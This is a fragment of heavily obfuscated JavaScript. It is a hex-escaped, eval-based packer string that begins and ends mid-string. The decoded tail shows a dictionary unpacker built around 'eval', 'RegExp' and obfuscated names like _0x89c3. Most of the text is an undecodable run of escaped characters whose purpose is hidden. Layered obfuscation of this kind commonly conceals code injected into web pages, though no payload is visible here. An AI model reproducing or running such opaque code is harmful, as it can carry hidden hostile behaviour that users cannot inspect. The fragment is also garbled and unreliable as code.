x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x6